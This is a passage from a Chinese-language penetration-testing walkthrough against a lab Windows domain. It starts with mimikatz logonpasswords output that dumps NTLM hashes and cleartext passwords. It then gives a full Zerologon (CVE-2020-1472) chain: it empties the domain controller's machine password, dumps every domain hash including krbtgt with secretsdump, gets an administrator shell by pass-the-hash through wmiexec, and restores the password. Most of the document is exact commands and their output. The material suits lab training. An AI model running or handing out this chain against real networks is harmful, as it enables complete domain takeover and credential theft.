meterpreter > kiwi_cmd sekurlsa::logonpasswords

[proxychains] DLL init: proxychains-ng 4.15

[proxychains] DLL init: proxychains-ng 4.15

Authentication Id : 0 ; 2470772 (00000000:0025b374)

Session : Interactive from 1

User Name : douser

Domain : DEMO

Logon Server : WIN-ENS2VR5TR3N

Logon Time : 2025/10/2 23:26:39

SID : S-1-5-21-979886063-1111900045-1414766810-1107

msv :

[00010000] CredentialKeys

* NTLM : bc23b0b4d5bf5ff42bc61fb62e13886e

* SHA1 : c48096437367aad00ac2dc70552051cd84912a55

[00000003] Primary

* Username : douser

* Domain : DEMO

* NTLM : bc23b0b4d5bf5ff42bc61fb62e13886e

* SHA1 : c48096437367aad00ac2dc70552051cd84912a55

tspkg :

wdigest :

* Username : douser

* Domain : DEMO

* Password : Dotest123

kerberos :

* Username : douser

* Domain : DEMO.COM

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 997 (00000000:000003e5)

Session : Service from 0

User Name : LOCAL SERVICE

Domain : NT AUTHORITY

Logon Server : (null)

Logon Time : 2025/10/2 14:48:53

SID : S-1-5-19

msv :

tspkg :

wdigest :

* Username : (null)

* Domain : (null)

* Password : (null)

kerberos :

* Username : (null)

* Domain : (null)

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 996 (00000000:000003e4)

Session : Service from 0

User Name : TESTWIN7-PC$

Domain : DEMO

Logon Server : (null)

Logon Time : 2025/10/2 14:48:53

SID : S-1-5-20

msv :

[00000003] Primary

* Username : TESTWIN7-PC$

* Domain : DEMO

* NTLM : e3ba914bdaca29c197c7191ebf521873

* SHA1 : 68a1422322c303e4c24d63f381a03b34eb434477

tspkg :

wdigest :

* Username : TESTWIN7-PC$

* Domain : DEMO

* Password : /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr

kerberos :

* Username : testwin7-pc$

* Domain : demo.com

* Password : /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr

ssp :

credman :

Authentication Id : 0 ; 49477 (00000000:0000c145)

Session : UndefinedLogonType from 0

User Name : (null)

Domain : (null)

Logon Server : (null)

Logon Time : 2025/10/2 14:48:52

SID :

msv :

[00000003] Primary

* Username : TESTWIN7-PC$

* Domain : DEMO

* NTLM : e3ba914bdaca29c197c7191ebf521873

* SHA1 : 68a1422322c303e4c24d63f381a03b34eb434477

tspkg :

wdigest :

kerberos :

ssp :

credman :

Authentication Id : 0 ; 999 (00000000:000003e7)

Session : UndefinedLogonType from 0

User Name : TESTWIN7-PC$

Domain : DEMO

Logon Server : (null)

Logon Time : 2025/10/2 14:48:52

SID : S-1-5-18

msv :

tspkg :

wdigest :

* Username : TESTWIN7-PC$

* Domain : DEMO

* Password : /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr

kerberos :

* Username : testwin7-pc$

* Domain : DEMO.COM

* Password : /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr

ssp :

credman :

[proxychains] DLL init: proxychains-ng 4.15

[proxychains] DLL init: proxychains-ng 4.15

[proxychains] DLL init: proxychains-ng 4.15

[proxychains] DLL init: proxychains-ng 4.15

[proxychains] DLL init: proxychains-ng 4.15(1)域名信息

-

域名 :

DEMO(NetBIOS 名称) -

完整域名 :

DEMO.COM(DNS 域名) -

域控服务器 :

WIN-ENS2VR5TR3N

(2)发现的计算机账户:

-

域控制器 :

WIN-ENS2VR5TR3N(从 Logon Server 推断) -

当前计算机 :

TESTWIN7-PC(域成员) -

域用户账户

用户名: douser

域名: DEMO

密码: Dotest123

NTLM哈希: bc23b0b4d5bf5ff42bc61fb62e13886e

SHA1哈希: c48096437367aad00ac2dc70552051cd84912a55

登录服务器: WIN-ENS2VR5TR3N (域控) -

计算机账户

计算机名: TESTWIN7-PC$

域名: DEMO

NTLM哈希: e3ba914bdaca29c197c7191ebf521873

(3)总结

如下所示,成功获取到如下域信息,我们后续可用于ms14-068漏洞的利用。

- ✅ 域名 : DEMO (DEMO.COM)

- ✅ 域控: WIN-ENS2VR5TR3N

- ✅ 域用户: douser / Dotest123

- ✅ 用户 SID: S-1-5-21-979886063-1111900045-1414766810-1107

- ✅ 计算机: TESTWIN7-PC (当前已控)

十、zerologon渗透(DC)

1、渗透准备



(1)探测漏洞

命令使用 proxychains -q 在指定代理(如Socks)下安静地执行 python zerologon_tester.py DC$ 192.168.183.130,其目的是通过代理网络隐蔽地对IP为 192.168.183.130的域控制器(WIN-ENS2VR5TR3N)进行Zerologon漏洞检测,以验证该高危漏洞是否存在。

proxychains -q python3 zerologon_tester.py WIN-ENS2VR5TR3N 192.168.183.130|---|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---|

| | ┌──(kali㉿kali)-[~/Desktop/zerologon] └─$ proxychains -q python3 zerologon_tester.py WIN-ENS2VR5TR3N 192.168.183.130 Performing authentication attempts... =================================================================================================================== Success! DC can be fully compromised by a Zerologon attack. | |



(2)置空密码

命令利用 proxychains -q 通过代理链隐蔽地执行 set_empty_pw.py 脚本,目标是IP为 192.168.183.130的域控制器(WIN-ENS2VR5TR3N)。此操作旨在利用Zerologon漏洞,将目标域控制器的机器账户密码重置为空,为后续完全控制域控、获取域管理权限奠定决定性基础。

proxychains -q python3 set_empty_pw.py WIN-ENS2VR5TR3N 192.168.183.130|---|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---|

| | ┌──(kali㉿kali)-[~/Desktop/zerologon] └─$ proxychains -q python3 set_empty_pw.py WIN-ENS2VR5TR3N 192.168.183.130 Performing authentication attempts... =========================================== NetrServerAuthenticate3Response ServerCredential: Data: b"'\xb0O\xc9P1\x89\xba" NegotiateFlags: 556793855 AccountRid: 1000 ErrorCode: 0 server challenge b"'\x1a\x84\x0bw\xeb\x1a\xba" NetrServerPasswordSet2Response ReturnAuthenticator: Credential: Data: b'\x01ON\x8e\xd0\xbc\x8a\x1a' Timestamp: 0 ErrorCode: 0 Success! DC should now have the empty string as its machine password. | |

(3)打印哈希

命令通过 proxychains -q 在代理环境下,使用Impacket工具包中的 secretsdump.py 脚本,并指定 -no-pass 和 -just-dc 参数,利用之前Zerologon漏洞已将域控制器(WIN-ENS2VR5TR3N$)密码置空的条件,无需密码即可从 10.10.10.10 远程提取 demo域中的所有域账户哈希值,从而完成对整个域的凭证窃取。

proxychains -q secretsdump.py -no-pass -just-dc demo/WIN-ENS2VR5TR3N$\@192.168.183.130(linux系统)如下所示,成功获取到aministrator的ntlm值fa9d5983877744d8e21878f93e2484d8。|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|

| ┌──(kali㉿kali)-[~/Desktop/zerologon] └─ proxychains -q secretsdump.py -no-pass -just-dc demo/WIN-ENS2VR5TR3N\@192.168.183.130 /usr/lib/python3/dist-packages/pkg_resources/init.py:116: PkgResourcesDeprecationWarning: 1.12.1-git20200711.33e2d80-dfsg1-0.6 is an invalid version and will not be supported in a future release warnings.warn( /usr/lib/python3/dist-packages/pkg_resources/init.py:116: PkgResourcesDeprecationWarning: 1.16.0-unknown is an invalid version and will not be supported in a future release warnings.warn( Impacket v0.13.0.dev0+20250717.50134.1f00d556 - Copyright Fortra, LLC and its affiliated companies [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:fa9d5983877744d8e21878f93e2484d8::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7c4ed692473d4b4344c3ba01c5e6cb63::: demo.com\douser:1103:aad3b435b51404eeaad3b435b51404ee:bc23b0b4d5bf5ff42bc61fb62e13886e::: WIN-ENS2VR5TR3N:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: \[\*\] Kerberos keys grabbed Administrator:aes256-cts-hmac-sha1-96:3f85da868b5a4ac970d2b5e4d357fe8a64b971c90680e7f204e02c29804d3b94 Administrator:aes128-cts-hmac-sha1-96:096ba524a7f22b511b06adc5ce39e24f Administrator:des-cbc-md5:947625457a6dc437 Administrator:rc4_hmac:fa9d5983877744d8e21878f93e2484d8 krbtgt:aes256-cts-hmac-sha1-96:7908334cad9f9da66226206650d640bfdce5633d91827f71bb2f9520cccc021d krbtgt:aes128-cts-hmac-sha1-96:4e43ee83d4f67ba26df9766e1d247a37 krbtgt:des-cbc-md5:8afbf7b6fb68d6c7 krbtgt:rc4_hmac:7c4ed692473d4b4344c3ba01c5e6cb63 demo.com\\douser:aes256-cts-hmac-sha1-96:4da088c02bff380e5c4a2730b202f437625edafe74782e228ebfb17d4c7a638f demo.com\\douser:aes128-cts-hmac-sha1-96:6a909313c29211aeb7956574036d9202 demo.com\\douser:des-cbc-md5:eaa86b2a941519bc demo.com\\douser:rc4_hmac:bc23b0b4d5bf5ff42bc61fb62e13886e WIN-ENS2VR5TR3N:aes256-cts-hmac-sha1-96:dbc729021563cedbdee3a58e1c5957eb32d3fd0617da00e13b650b0c17211047 WIN-ENS2VR5TR3N:aes128-cts-hmac-sha1-96:fbdc490e057da628beec751bd20eb9e7 WIN-ENS2VR5TR3N:des-cbc-md5:13c783abbfe32062 WIN-ENS2VR5TR3N$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0 [*] Cleaning up... |



2、PTH获取域控控制权限

命令通过 proxychains -q 在代理环境下,使用Impacket工具包中的 wmiexec.py 脚本,并利用提供的NTLM哈希以Pass-The-Hash方式,无需明文密码即可认证为用户 administrator,从而在目标域控制器192.168.183.130上获取一个交互式的命令执行shell,实现远程控制。

proxychains -q wmiexec.py demo/administrator@192.168.183.130 -hashes aad3b435b51404eeaad3b435b51404ee:fa9d5983877744d8e21878f93e2484d8|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---|

| ┌──(kali㉿kali)-[~/Desktop/zerologon] └─$ proxychains -q wmiexec.py demo/administrator@192.168.183.130 -hashes aad3b435b51404eeaad3b435b51404ee:fa9d5983877744d8e21878f93e2484d8 /usr/lib/python3/dist-packages/pkg_resources/init.py:116: PkgResourcesDeprecationWarning: 1.12.1-git20200711.33e2d80-dfsg1-0.6 is an invalid version and will not be supported in a future release warnings.warn( /usr/lib/python3/dist-packages/pkg_resources/init.py:116: PkgResourcesDeprecationWarning: 1.16.0-unknown is an invalid version and will not be supported in a future release warnings.warn( Impacket v0.13.0.dev0+20250717.50134.1f00d556 - Copyright Fortra, LLC and its affiliated companies [*] SMBv2.1 dialect used [!] Launching semi-interactive shell - Careful what you execute [!] Press help for extra shell commands C:\> | |

如下所示,成功getshell,ip地址为域控192.168.183.130。



3、恢复域控密码

通过代理隧道执行Zerologon漏洞利用脚本,在成功利用CVE-2020-1472漏洞将域控制器WIN-ENS2VR5TR3N(IP:192.168.183.130)的机器账户密码重置为空后,使用指定的空NT哈希(aad3b435b51404eeaad3b435b51404ee:fa9d5983877744d8e21878f93e2484d8)进行认证并恢复域控制器的原始密码,以维持域环境稳定性或避免被发现。

proxychains -q python reinstall_original_pw.py WIN-ENS2VR5TR3N 192.168.183.130 aad3b435b51404eeaad3b435b51404ee:fa9d5983877744d8e21878f93e2484d8 |--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|

| ┌──(kali㉿kali)-[~/Desktop/zerologon] └─$ proxychains -q python reinstall_original_pw.py WIN-ENS2VR5TR3N 192.168.183.130 aad3b435b51404eeaad3b435b51404ee:fa9d5983877744d8e21878f93e2484d8 Performing authentication attempts... =================================================== NetrServerAuthenticate3Response ServerCredential: Data: b'\xff\xb9-\x00\xec\xd8\x1f\xed' NegotiateFlags: 556793855 AccountRid: 1000 ErrorCode: 0 server challenge b'\xff\x1f\xf0\x98\xc5\xfa\xaah' session key b'\xec\xe9\x8b\xb7T\x9c\xf7\x94\xf0\x8f\x7f\xc7sh7\x80' Odd-length string Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check. |